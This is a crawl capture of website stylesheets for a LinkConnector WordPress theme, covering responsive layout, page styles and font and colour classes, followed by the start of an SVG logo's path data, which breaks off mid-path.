	-moz-box-shadow: 0 0 20px rgba(0,0,0,0.8);
	box-shadow: 0 0 20px rgba(0,0,0,0.8);
	top: 50%;
	bottom: 0;
	left: 10px;
	right: 10px;
	-moz-border-radius: 100px / 10px;
	border-radius: 100px / 10px;
}
.login-btn button:after {
	right: 10px;
	left: auto;
	-webkit-transform: skew(8deg) rotate(3deg);
	-moz-transform: skew(8deg) rotate(3deg);
	-ms-transform: skew(8deg) rotate(3deg);
	-o-transform: skew(8deg) rotate(3deg);
	transform: skew(8deg) rotate(3deg);
}
.owl-next.disabled, .owl-prev.disabled {
	opacity: 0 !important;
	cursor: default !important;
}

.modal-body input[type="submit"]{
	display:none;
}
.modal-body input[type="text"], .modal-body input[type="email"], .modal-body textarea {
	width:100%;
}
.modal-body p {
	margin-bottom:auto;
}
.sitemap-container a {
	font-size: 16px;
	color: #00adee;
}
.sitemap-container strong a {
	font-family: Quicksand !important;
	color: #302542 !important;
}
.sitemap-container ul {
	list-style: none;
  padding:0;
  margin:0;
}

.sitemap-container li {
  padding-left: 8px;
  text-indent: -10px;
}
.sitemap-container li li {
  padding-left: 0px;
}

.sitemap-container li:before {
  content: "\00B7  ";
  color: #00adee;
}

.sitemap-container li.no-list-style-type:before {
	content: "";
	height: 1px;
}

.sm-login-btn {
	display: none;
}
.extended-merchant-link {
	margin-left: 30px;
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
.page-title-block .page-title-block-header h1 {
	font-size: 46px;
}
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
.top-subnav-right .navbar-nav>li>a {
	font-size: 12px;
}
.industry-logo {
	max-width: 60px !important;
}
#footer .socials-icons li a {
	width: 30px !important;
	height: 30px !important;
	background-size: cover;
}
#footer .footer-nav li a {
	font-size: 13px !important;
}
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 991px) {
#footer #contacts a {
	font-size: 11px;
}
.industry-logo {
	max-width: 43px !important;
}
}

/* Bootstrap Small Devices */
@media (max-width: 991px) {

	.extended-merchant-link {
		margin-left: 0px;
		text-align: center;
	}
	.sm-login-btn {
		display: block;
		position: absolute;
		top:-20px;
		right: 80px;
		background-color: #f1f1f1;
		color: #58595b;
		border-color: #f1f1f1;
	}
	.sm-login-btn:hover {
		background-color: #fff;
		color: #58595b;
	}

.login-lg-btn a {
	 margin-left: -15px !important;
	 box-shadow: 0 0 0 0px #b0a7c2 inset !important;
}
.login-lg-btn a:hover {
	color: #9073b3 !important;
	background-color: inherit !important;
}

.logo-full {
	display: none !important;
}
.logo-semi {
	display: block !important;
	height: 72px;
}
.industry-logo {
	max-width: 43px !important;
}
#footer .footer-nav li {
	margin-bottom: 2px;
}
#footer .footer-nav .nav-title {
	margin: 10px 0px 5px 0px;
}
.footer-xs-second-row {
	margin-top: 30px;
}
.navbar-collapse {
	background-color: rgba(255,255,255,0.8);
	margin-left: 15px !important;
	margin-right:15px !important;
}
.navbar {
	min-height: 50px;
}
.navbar-brand img {
	max-width: 160px;
	height: 100%;
}
.navbar-brand {
	padding: 0px 0px 0px 10px;
}
.top-subnav-right {
	margin-left: 10px;
}
.navbar-right {
	margin-top: 0px;
	margin-bottom: 0px;
}
.navbar-default .navbar-nav>li>a {
	padding: 0px 10px 1px 10px;
}
body {
	margin-top: 50px;
}
.navbar-right {
	float:none !important;
}
.navbar-nav>li {
	float:none !important;
}
li.hidden-xs {
	display:none;
}
.top-subnav-right li {
    border-right: 1px solid transparent;
}
.top-subnav-right {
	margin-left:30px;
}
}
/* Bootstrap Extra Small Devices */
@media (max-width: 800px) {
	footer .central-wrapper {
		width: 100% !important;
		margin: 0px;
		padding: 0px;
	}
	.navbar-toggle {
		margin-right: 0px;
	}
	.navbar-header {
		margin-right: 0px;
	}
	nav .container {
		padding: 0px;
	}
	.container>.navbar-header {
		margin: 0px 20px 0px 0px;
	}
}

@media (max-width: 991px) and (min-width: 550px) {
	.navbar-nav>li.login-lg-btn {
		margin-left:28px !important;
	}
}

/* Bootstrap Extra Small Devices */
@media (max-width: 768px) {
	.home-affiliates-col {
		margin-top: 25px;
	}
.page-title-block .page-title-block-header h1 {
	font-size: 30px;
}
.socials ul {
	padding: 15px 0px 0px 0px;
}
footer {
	text-align: center !important;
}
.industrial-icons {
	margin-top: 27px;
	text-align: center !important;
}
.site-info {
	text-align: center;
}
.copyright-text {
	float: none !important;
}
.socials-icons {
	text-align: center !important;
}
.socials li {
	margin: 0 20px 15px 10px !important;
}
#footer .footer-nav li {
	margin-right: 0px;
}
}

/* Small Devices */
@media only screen and (max-width: 550px) {

#site-navigation-submenu {
	display: none;
}
.AFF_TOP_Text-Box_Left-Align {
	margin-top: 0px !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/orphan-page.css
body_size: 997
content:
/* Begin Hector CSS */
p {
	margin-bottom:20px;
}
.alert {
	margin-top:100px;
}
.page-title-block {
	background-color: #00adee !important;
	color:#302542 !important;
}
.page-title-block h1 {
	color:#fff !important;
}
.alert h1 {
	font-family: Quicksand !important;
	font-size: 30px !important;
	color: #000 !important;
}
.alert p {
	font-family: OpenSans-Light !important;
	font-size: 23px !important;
	line-height:  normal !important;
}
.top-cta {
	background-color: #f1f1f1;
	padding: 40px 15%;
	margin-top: 90px;
	margin-bottom: 10px !important;
}
.top-cta p {
	font-family: OpenSans-Light;
	font-size: 23px;
	color: #302542;
}
.row div {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.accordion > h5 {
	color: #9073b3;
	text-transform: uppercase !important;
	font-size: 36px;
}
.shipping-calculator-button:before {
	border-color: #9073b3 !important;
	color: #9073b3 !important;
}
.differentiator-heading {
	color:#302542;
	font-family:Quicksand;
	font-size:30px;
	padding:10px 0px;
	text-transform:uppercase;
	margin-top:100px;
}
.purple-box-content {
	background-color: #e8e6f0;
	padding: 40px 25px !important;
}
h4 {
	font-family: Quicksand !important;
	font-size: 26px !important;
	color: #808184 !important;
	text-transform: capitalize !important;
	letter-spacing: -1px;
}
.one_half {
	font-family: OpenSans-Regular;
	font-size: 16px;
	color: #302542;
}
.accord-right-list {
	color: #9073b3;
	font-family: Quicksand;
	font-size: 26px;
	list-style:none;
}
.accord-right-list i {
	font-size:20px;
}
.accord-right-list li {
	padding: 5px 0px 5px 0px;
	border-bottom:1px solid #bcbac5;
}

.accord-right-list li:before{
   content: "" !important;
   margin-right:15px;
}

.accord-right-list a {
	color: #9073b3;
	font-family: OpenSans-Regular;
	text-decoration: none;
	transition: 0.5s ease all;
}
.accord-right-list a:hover {
	color:#302542;
}
.pricing-heading {
	color: #645975;
	font-size: 40px;
	font-family: OpenSans-Light;
	margin-top: 80px;
	margin-bottom: 80px;
	text-transform: uppercase;
	letter-spacing: -2px;
}
#price-head-bg, #price-head-bg-2, #price-head-bg-3 {
	background-color: #f1f1f1;
}
.container .vc_col-sm-12 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
#price-head-bg-2 {
	padding-bottom: 80px;
}
.pair-row div {
	margin-top: 0px;
	margin-bottom: 70px;
}
.pair-row a {
	color: #00adee;
	text-decoration: underline;
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.pricing-table.style-3 .pricing-column .pricing-title {
	border: 1px solid #d7d7d7;
	background-color: #312543;
	color: #fff;
}
.pricing-table.style-3 .pricing-column .pricing-price {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
.pricing-price {
	font-family: Quicksand-Light !important;
	color: #302542 !important;
	letter-spacing: -4px;
}
.pricing-price span {
	letter-spacing: 0px;
	color: #808184 !important;
	font-family: Quicksand !important;
	font-size: 16px !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
img.wrap-box-element {
}
.pricing-table.style-3 .pricing-column .pricing-footer a {
	background: #86C042 !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer a:hover {
	background-color: #699e29 !important;
}
/* Bottom CTA */
.bg-grey {
	background-color: #f1f1f1 !important;
	margin-top: 90px;
	padding: 40px 0px;
	max-height: 250px;
}
#main .central-wrapper {
    padding-bottom: 90px !important;
}
.grow-cta {
	color: #231f20;
	font-family: Quicksand;
	letter-spacing: 1px;
	font-size: 32px;
	padding: 20px 0px 30px 0px;
	line-height: 34px;
}
.logo-full {
	max-width: 235px;
}
.page-id-2154 #main .central-wrapper {
    padding-bottom: 80px !important;
}

.page-id-2156 #main .central-wrapper {
    padding-bottom: 90px !important;
}

/* End Bottom CTA */

@media all and (min-width: 766px) and (max-width: 1024px) {
}

@media only screen and (max-width: 1230px) {
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 992px) {
}

@media all and (min-width: 992px) and (max-width: 992px) {
.central-wrapper {
	width: auto;
}
}

/* Bootstrap Small Devices */
@media (max-width: 992px) {
}

/* Bootstrap Small Devices */
@media only screen and (max-width: 800px) {
.vc_non_responsive .vc_row .vc_col-sm-12 {
	width: 99.9%;
}
#price-head-bg-2 .vc_col-sm-4 {
	width:99.9%;
	margin-top:30px;
}
#price-head-bg-2 .vc_col-sm-4:last-child .wpb_wrapper {
	background-color:#fff;
	/*border: 1px solid #d7d7d7;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;*/
}
.accord-right-list {
	padding-left:0px !important;
}
}
/* Bootstrap Small Devices */
@media only screen and (max-width: 768px) {
.central-wrapper {
	width: 100%;
}
.top-cta {
	margin-top: 20px;
}
.accordion > h5 {
	font-size: 26px;
}

}

/* Small Devices */
@media only screen and (max-width: 550px) {
/* Bottom CTA */
.grow-cta {
	line-height: 40px;
}
/* End Bottom CTA */
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-classes.css
body_size: 271
content:
/*
*
*
LinkConnector Font, Color, Shade Clasess
By: Hecto Ochoa - blackstalk.us - 2015
*
*
*/


/* Font Classes */
.hyperlink_small {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: underline;
}
.subtitle_condensed_light {
	font-family: OpenSans-CondLight;
	font-family: 16px;
}
.text_body {
	font-family: OpenSans-Regular;
	font-size: 16px;
}
.text_body_medium_italic {
	font-family: OpenSans-Regular;
	font-family: 16px;
	font-style: italic;
}
.title_condensed_small {
	font-family: OpenSans-CondBold;
	font-size: 16px;
}
.title_xs {
	font-family: Quicksand;
	font-size: 16px;
}
.hyperlink {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: underline
}
.hyperlink_bold {
	font-family: OpenSans-Bold;
	font-size: 20px;
	text-decoration: underline;
}
.subtitle_condensed {
	font-family: OpenSans-CondLight;
	font-size: 20px;
}
.text_body_large {
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.text_body_large_italic {
	font-family: OpenSans-Regular;
	font-family: 20px;
	font-style: italic;
}
.title_condensed {
	font-family: OpenSans-CondBold;
	font-size: 20px;
}
.text_cta_intro {
	font-family: OpenSans-CondLight;
	font-size: 23px;
}
.hyperlink_title {
	font-family: OpenSans-Regular;
	font-size: 26px;
	text-decoration: underline;
}
.text_body_xl {
	font-family: OpenSans-Regular;
	font-size: 26px;
}
.title_small {
	font-family: Quicksand;
	font-size: 26px;
}
.subtitle {
	font-family: OpenSans-CondLight;
	font-size: 30px;
}
.title_medium {
	font-family: Quicksand;
	font-size: 30px;
}
.text_cta_close {
	font-family: Quicksand;
	font-size: 34px;
}
.title_large {
	font-family: Quicksand;
	font-size: 36px;
}
.title_xl {
	font-family: OpenSans-CondLight;
	font-size: 40px;
}
.title_page {
	font-family: Quicksand;
	font-size: 46px;
}
.title_xxl {
	font-family: Quicksand;
	font-size: 55px;
}
/* Color Classes */

.Light_Grey {
	color: #808184;
}
.Grey {
	color: #59595b;
}
.Dark_Grey {
	color: #3d3942;
}
.Light_Purple {
	color: #9073b3;
}
.Purple {
	color: #645975;
}
.Dark_Purple {
	color: #302542;
}
.Blue {
	color: #00adee;
}
.Black {
	color: #000000;
}
.White {
	color: #ffffff;
}

/* Shading Calasses */
.Grey_Bg {
	background-color: #f1f1f1;
}
.Purple_Bg {
	background-color: #e8e6f1;
}
.Merchant_Purple_Bg {
	background-color: #645975;
}
.Affiliate_Purple_Bg {
	background-color: #b0a7c2;
}
.About_Purple_Bg {
	background-color: #d7d3e1;
}
.Box_Purple_Bg {
	background-color: #302542;
}
.Orphan_Blue_Bg {
	background-color: #00adee;
}
.White_Bg {
	background-color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css
body_size: 963
content:
.specialtable th, .specialtable td {
	padding:10px 20px;
}
.specialtable a {
	text-decoration:underline;	
}

#cobrandeddiv div, #cobrandeddiv tr, #cobrandeddiv td {
    background-color: #f1f1f1;	
	
}
.uppercase {
   text-transform: uppercase;	
}

.progdiv tr, 
.progdiv td, 
.progdiv {      
   border: 0px;		   
   padding:5px;
}

.campaignaddl td,
.campaignaddl tr {
   border: 0px;		   
   padding:11px 20px;
}

#campDesc {
	height:366px; 
	padding:20px; 
	border:1px solid #C1C2C2; 
	overflow-y:auto;	
}

#campDesc th,
#campDesc table,
#campDesc td,
#campDesc tr {
   border: 0 none;
   background-color:none;
   background-color: #f1f1f1;
}


table tr:nth-child(2n) {
   background-color: #FFFFFF;   
}

.campaigntable tr, .campaigntable tr:nth-child(2n) {
	background-color: #f1f1f1;		
}

#cobrandedcirle div {
	padding:0px;
	border-radius: 50%;
	width: 138px;
	height: 138px;
	background: white none repeat scroll 0 0; 
	/* width and height can be anything, as long as they're equal */		
}


ul.tabs{
    margin: 0px;
	padding: 0px;
	list-style: none;
	background-color:#FFFFFF;
	whitespace:nowrap;
}

ul.tabs li{	
  	background-color: #ffffff;  	
    border-width: 0px 0px 1px 0px;
    border-style: solid;
    border-color: #C1C2C2;    
    min-height:50px;
    margin: 0;
    padding: 0;
    position: relative;
    width:225px;
    min-width:175px;
    width:100%;	
	background: none;	
	display: inline-block;	
	cursor: pointer;
	color: #59595b;
}

ul.tabs li.current{
	background: #f1f1f1;
	display: inline-block;
	color: #00adee;
}

.tab-content{
	display: none;
}

.tab-content.current {
	display:inline-block;
}

.newF1 {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: none;
}


.newF3 {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: none;
}

.newF3:hover, .newnewF1:hover {
	text-decoration:underline;
}




/* Font Classes */
.F3, .hyperlink_small {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: underline;
}
.F23, .subtitle_condensed_light {
	font-family: OpenSans-CondLight;
	font-family: 16px;
}
.F7, .text_body {
	font-family: OpenSans-Regular;
	font-size: 16px;
}
.F22, .text_body_medium_italic {
	font-family: OpenSans-Regular;
	font-family: 16px;
	font-style: italic;
}
.F14, .title_condensed_small {
	font-family: OpenSans-CondBold;
	font-size: 16px;
}
.F20, .title_xs {
	font-family: Quicksand;
	font-size: 16px;
}
.F1, .hyperlink {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: underline
}


.F2, .hyperlink_bold {
	font-family: OpenSans-Bold;
	font-size: 20px;
	text-decoration: underline;
}
.F6, .subtitle_condensed {
	font-family: OpenSans-CondLight;
	font-size: 20px;
}
.F8, .text_body_large {
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.F9, .text_body_large_italic {
	font-family: OpenSans-Regular;
	font-family: 20px;
	font-style: italic;
}
.F13, .title_condensed {
	font-family: OpenSans-CondBold;
	font-size: 20px;
}
.F12, .text_cta_intro {
	font-family: OpenSans-CondLight;
	font-size: 23px;
}
.F4, .hyperlink_title {
	font-family: OpenSans-Regular;
	font-size: 26px;
	text-decoration: underline;
}
.F10, .text_body_xl {
	font-family: OpenSans-Regular;
	font-size: 26px;
}
.F18, .title_small {
	font-family: Quicksand;
	font-size: 26px;
}
.F5, .subtitle {
	font-family: OpenSans-CondLight;
	font-size: 30px;
}
.F16, .title_medium {
	font-family: Quicksand;
	font-size: 30px;
}
.F11, .text_cta_close {
	font-family: Quicksand;
	font-size: 34px;
}
.F15, .title_large {
	font-family: Quicksand;
	font-size: 36px;
}
.F19, .title_xl {
	font-family: OpenSans-CondLight;
	font-size: 40px;
}
.F17, .title_page {
	font-family: Quicksand;
	font-size: 46px;
}
.F21, .title_xxl {
	font-family: Quicksand;
	font-size: 55px;
}

/* Color Classes */

.C1, .Light_Grey {
	color: #808184;
}
.C2, .Grey {
	color: #59595b;
}
.C3, .Dark_Grey {
	color: #3d3942;
}
.C4, .Light_Purple {
	color: #9073b3;
}
.C5, .Purple {
	color: #645975;
}
.C6, .Dark_Purple {
	color: #302542;
}
.C7, .C8, .Blue {
	color: #00adee;
}
.C9, .Black {
	color: #000000;
}
.C10, .White {
	color: #ffffff;
}

/* Shading Calasses */
.S1, .Grey_Bg {
	background-color: #f1f1f1;
}
.S2, .Purple_Bg {
	background-color: #e8e6f1;
}
.S3, .Merchant_Purple_Bg {
	background-color: #645975;
}
.S4, .Affiliate_Purple_Bg {
	background-color: #b0a7c2;
}
.S5, .About_Purple_Bg {
	background-color: #d7d3e1;
}
.S6, .Box_Purple_Bg {
	background-color: #302542;
}
.S7, .Orphan_Blue_Bg {
	background-color: #00adee;
}
.S8, .White_Bg {
	background-color: #ffffff;
}
.S9, .CTA_Button {
	background-color: #72b38f;
}
.S10, .CTA_Hover {
	background-color: #549d75;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.linkconnector.com/wordpress/wp-content/uploads/2015/09/LC-logo-homepage.svg
body_size: 14323
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="267px" height="72px" viewBox="0 0 267 72" style="enable-background:new 0 0 267 72;" xml:space="preserve">
<style type="text/css">
<![CDATA[
	.st0{fill:#B2A7C2;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#B2A7C2;}
	.st2{fill:#B2A7C2;stroke:#FFFFFF;stroke-width:0.25;}
	.st3{fill:#D8D2E9;}
]]>
</style>
<g>
	<g>
		<path class="st3" d="M120.012,52.557c0,0.203-0.022,0.415-0.067,0.637c-0.046,0.221-0.119,0.438-0.221,0.649
			s-0.232,0.413-0.394,0.604c-0.161,0.189-0.359,0.358-0.593,0.505s-0.505,0.263-0.812,0.349c-0.309,0.085-0.671,0.127-1.087,0.127
			h-0.734l-0.451,2.251c-0.007,0.036-0.025,0.068-0.054,0.098c-0.029,0.029-0.075,0.052-0.137,0.07s-0.139,0.032-0.233,0.041
			c-0.094,0.009-0.21,0.014-0.348,0.014c-0.134,0-0.246-0.005-0.334-0.014c-0.089-0.009-0.159-0.022-0.21-0.041
			s-0.085-0.041-0.104-0.067c-0.018-0.027-0.021-0.062-0.011-0.101l1.267-6.333c0.033-0.17,0.104-0.298,0.212-0.383
			c0.109-0.086,0.243-0.128,0.402-0.128h1.538c0.188,0,0.357,0.006,0.506,0.019c0.148,0.014,0.296,0.034,0.44,0.062
			c0.221,0.044,0.419,0.111,0.595,0.201c0.176,0.091,0.325,0.204,0.449,0.34c0.123,0.137,0.217,0.296,0.282,0.479
			C119.979,52.118,120.012,52.325,120.012,52.557z M118.506,52.72c0-0.174-0.041-0.324-0.125-0.451
			c-0.083-0.127-0.212-0.216-0.386-0.266c-0.076-0.025-0.161-0.043-0.255-0.052c-0.095-0.009-0.2-0.014-0.315-0.014h-0.631
			l-0.468,2.386h0.652c0.207,0,0.384-0.024,0.53-0.073s0.275-0.113,0.386-0.192c0.11-0.08,0.205-0.175,0.283-0.283
			c0.077-0.108,0.141-0.223,0.189-0.343c0.05-0.119,0.085-0.239,0.106-0.361C118.495,52.949,118.506,52.832,118.506,52.72z"/>
		<path class="st3" d="M124.937,53.899c0,0.261-0.059,0.496-0.177,0.704c-0.117,0.208-0.301,0.388-0.549,0.538
			s-0.563,0.266-0.945,0.345c-0.383,0.08-0.839,0.12-1.367,0.12h-0.5c-0.015,0.083-0.025,0.166-0.033,0.247
			c-0.007,0.082-0.011,0.157-0.011,0.226c0,0.294,0.076,0.515,0.229,0.663c0.152,0.149,0.396,0.224,0.733,0.224
			c0.239,0,0.454-0.018,0.645-0.052c0.19-0.035,0.356-0.073,0.5-0.114c0.143-0.042,0.262-0.08,0.356-0.114
			c0.094-0.035,0.163-0.052,0.206-0.052c0.044,0,0.074,0.013,0.093,0.038c0.018,0.025,0.027,0.065,0.027,0.119
			c0,0.062-0.006,0.133-0.017,0.212c-0.011,0.08-0.026,0.159-0.047,0.237c-0.02,0.077-0.045,0.15-0.075,0.22
			c-0.031,0.068-0.066,0.121-0.106,0.157c-0.043,0.044-0.123,0.087-0.239,0.131c-0.116,0.043-0.256,0.083-0.419,0.119
			s-0.346,0.066-0.549,0.09s-0.409,0.036-0.619,0.036c-0.348,0-0.651-0.037-0.91-0.109c-0.26-0.072-0.477-0.183-0.65-0.331
			c-0.174-0.149-0.304-0.338-0.391-0.568c-0.088-0.23-0.131-0.503-0.131-0.818c0-0.242,0.022-0.503,0.068-0.78
			c0.045-0.276,0.118-0.551,0.22-0.82s0.231-0.528,0.392-0.774c0.159-0.246,0.353-0.463,0.579-0.649
			c0.226-0.187,0.488-0.336,0.785-0.449c0.297-0.111,0.636-0.168,1.017-0.168c0.329,0,0.613,0.039,0.851,0.117
			c0.237,0.077,0.432,0.181,0.584,0.31s0.266,0.275,0.34,0.44S124.937,53.726,124.937,53.899z M123.594,54.003
			c0-0.145-0.057-0.266-0.171-0.361s-0.28-0.145-0.497-0.145c-0.182,0-0.344,0.033-0.486,0.098c-0.144,0.065-0.27,0.153-0.378,0.264
			c-0.109,0.111-0.202,0.241-0.28,0.392s-0.141,0.311-0.188,0.481h0.457c0.289,0,0.532-0.02,0.729-0.058
			c0.195-0.038,0.353-0.09,0.473-0.154c0.119-0.065,0.206-0.143,0.261-0.231C123.566,54.199,123.594,54.104,123.594,54.003z"/>
		<path class="st3" d="M129.378,52.758c0,0.025-0.004,0.071-0.011,0.136c-0.008,0.065-0.019,0.142-0.033,0.229
			s-0.032,0.177-0.055,0.27c-0.021,0.092-0.046,0.178-0.073,0.258c-0.026,0.08-0.058,0.145-0.092,0.196
			c-0.035,0.05-0.072,0.075-0.111,0.075c-0.033,0-0.065-0.006-0.099-0.019c-0.032-0.013-0.068-0.025-0.108-0.038
			s-0.083-0.025-0.13-0.038c-0.048-0.013-0.102-0.02-0.163-0.02c-0.124,0-0.255,0.048-0.395,0.142
			c-0.14,0.095-0.272,0.219-0.399,0.373c-0.127,0.153-0.24,0.333-0.34,0.538c-0.1,0.204-0.171,0.419-0.215,0.644l-0.435,2.18
			c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.22,0.041
			c-0.091,0.009-0.202,0.014-0.332,0.014c-0.134,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.08-0.041-0.095-0.067
			c-0.015-0.027-0.019-0.06-0.011-0.096l0.968-4.854c0.007-0.036,0.023-0.068,0.049-0.096c0.024-0.027,0.062-0.049,0.111-0.064
			c0.049-0.017,0.112-0.029,0.19-0.039c0.077-0.009,0.171-0.013,0.279-0.013c0.112,0,0.204,0.004,0.274,0.013
			c0.071,0.01,0.126,0.022,0.166,0.039c0.04,0.016,0.066,0.037,0.079,0.064s0.015,0.06,0.008,0.096l-0.152,0.771
			c0.087-0.155,0.188-0.299,0.302-0.43c0.114-0.13,0.235-0.243,0.364-0.339c0.129-0.097,0.262-0.172,0.399-0.226
			c0.138-0.055,0.273-0.082,0.408-0.082c0.054,0,0.109,0.004,0.165,0.011c0.057,0.007,0.109,0.017,0.158,0.027
			s0.092,0.024,0.13,0.041c0.038,0.016,0.068,0.033,0.09,0.052C129.367,52.677,129.378,52.711,129.378,52.758z"/>
		<path class="st3" d="M133.579,50.627c0,0.022-0.003,0.058-0.008,0.106c-0.006,0.049-0.013,0.104-0.021,0.166
			c-0.01,0.062-0.021,0.125-0.036,0.19c-0.015,0.064-0.031,0.125-0.052,0.182c-0.02,0.057-0.042,0.102-0.067,0.136
			s-0.053,0.052-0.082,0.052c-0.021,0-0.05-0.006-0.084-0.017s-0.073-0.022-0.117-0.035c-0.043-0.013-0.093-0.024-0.149-0.035
			c-0.056-0.011-0.116-0.017-0.182-0.017c-0.116,0-0.217,0.017-0.302,0.049c-0.085,0.033-0.158,0.084-0.22,0.155
			c-0.062,0.07-0.114,0.162-0.158,0.274c-0.043,0.112-0.08,0.246-0.108,0.402l-0.082,0.413h0.881c0.055,0,0.093,0.017,0.114,0.052
			c0.021,0.034,0.032,0.09,0.032,0.166c0,0.036-0.002,0.083-0.008,0.141c-0.006,0.059-0.016,0.121-0.03,0.188
			c-0.015,0.067-0.032,0.134-0.054,0.198c-0.022,0.065-0.046,0.126-0.071,0.18c-0.025,0.055-0.055,0.099-0.089,0.133
			c-0.035,0.035-0.072,0.052-0.112,0.052h-0.891l-0.854,4.262c-0.062,0.301-0.146,0.565-0.253,0.794
			c-0.107,0.229-0.242,0.419-0.405,0.573s-0.355,0.27-0.579,0.348c-0.223,0.078-0.476,0.117-0.758,0.117
			c-0.188,0-0.346-0.015-0.473-0.044c-0.127-0.028-0.209-0.058-0.245-0.086c-0.018-0.022-0.03-0.046-0.038-0.071
			c-0.007-0.025-0.011-0.062-0.011-0.108c0-0.022,0.003-0.059,0.008-0.109c0.006-0.051,0.014-0.105,0.025-0.165
			c0.011-0.061,0.024-0.123,0.04-0.188c0.017-0.064,0.035-0.124,0.055-0.179s0.043-0.099,0.067-0.134
			c0.026-0.034,0.055-0.051,0.088-0.051c0.021,0,0.043,0.001,0.064,0.005c0.022,0.004,0.046,0.009,0.071,0.014
			c0.025,0.006,0.055,0.01,0.09,0.014c0.034,0.004,0.078,0.006,0.133,0.006c0.116,0,0.217-0.018,0.302-0.052s0.158-0.088,0.22-0.161
			c0.062-0.072,0.114-0.165,0.158-0.279c0.043-0.114,0.081-0.253,0.114-0.416l0.82-4.088h-0.608c-0.044,0-0.077-0.015-0.101-0.046
			c-0.023-0.03-0.035-0.09-0.035-0.177c0-0.036,0.002-0.083,0.008-0.142c0.005-0.058,0.015-0.119,0.027-0.185
			c0.013-0.064,0.027-0.131,0.046-0.198c0.018-0.067,0.042-0.127,0.07-0.179c0.029-0.053,0.062-0.097,0.096-0.131
			c0.034-0.035,0.075-0.052,0.122-0.052h0.598l0.104-0.538c0.058-0.305,0.144-0.572,0.256-0.805
			c0.112-0.231,0.251-0.426,0.415-0.581c0.165-0.156,0.359-0.273,0.582-0.352c0.223-0.077,0.476-0.116,0.758-0.116
			c0.095,0,0.188,0.005,0.283,0.014c0.094,0.009,0.18,0.021,0.256,0.038c0.075,0.016,0.143,0.035,0.201,0.057
			c0.058,0.021,0.098,0.044,0.119,0.065c0.021,0.019,0.037,0.043,0.046,0.076C133.574,50.54,133.579,50.58,133.579,50.627z"/>
		<path class="st3" d="M138.064,54.465c0,0.261-0.025,0.529-0.074,0.805s-0.126,0.544-0.231,0.807
			c-0.104,0.263-0.239,0.51-0.404,0.74c-0.165,0.229-0.362,0.433-0.592,0.608c-0.23,0.176-0.495,0.314-0.792,0.416
			c-0.297,0.101-0.632,0.152-1.006,0.152c-0.365,0-0.682-0.043-0.948-0.128c-0.267-0.086-0.488-0.211-0.666-0.375
			c-0.178-0.165-0.31-0.368-0.396-0.609c-0.087-0.24-0.131-0.518-0.131-0.829c0-0.261,0.025-0.529,0.074-0.804
			c0.049-0.276,0.125-0.544,0.23-0.805c0.105-0.262,0.24-0.509,0.405-0.742s0.362-0.438,0.592-0.611
			c0.23-0.174,0.494-0.312,0.792-0.413c0.297-0.102,0.632-0.152,1.005-0.152c0.366,0,0.683,0.043,0.949,0.128
			c0.266,0.085,0.488,0.21,0.665,0.375c0.178,0.165,0.311,0.368,0.397,0.608C138.021,53.877,138.064,54.153,138.064,54.465z
			 M136.65,54.557c0-0.151-0.016-0.286-0.046-0.404c-0.031-0.117-0.081-0.218-0.152-0.299c-0.07-0.082-0.161-0.145-0.271-0.188
			c-0.111-0.044-0.246-0.065-0.405-0.065c-0.181,0-0.345,0.035-0.489,0.105c-0.146,0.071-0.274,0.166-0.389,0.286
			c-0.114,0.119-0.213,0.258-0.296,0.415c-0.084,0.158-0.152,0.324-0.207,0.498s-0.094,0.351-0.119,0.53
			c-0.025,0.179-0.038,0.351-0.038,0.514c0,0.151,0.015,0.287,0.046,0.407s0.081,0.22,0.152,0.302
			c0.07,0.081,0.161,0.145,0.271,0.188s0.246,0.065,0.405,0.065c0.182,0,0.345-0.036,0.489-0.106s0.274-0.167,0.389-0.288
			s0.213-0.261,0.296-0.418c0.084-0.158,0.152-0.325,0.207-0.5c0.055-0.176,0.094-0.353,0.119-0.53S136.65,54.72,136.65,54.557z"/>
		<path class="st3" d="M142.607,52.758c0,0.025-0.003,0.071-0.011,0.136c-0.007,0.065-0.018,0.142-0.032,0.229
			s-0.032,0.177-0.055,0.27c-0.021,0.092-0.046,0.178-0.073,0.258s-0.058,0.145-0.093,0.196c-0.034,0.05-0.071,0.075-0.111,0.075
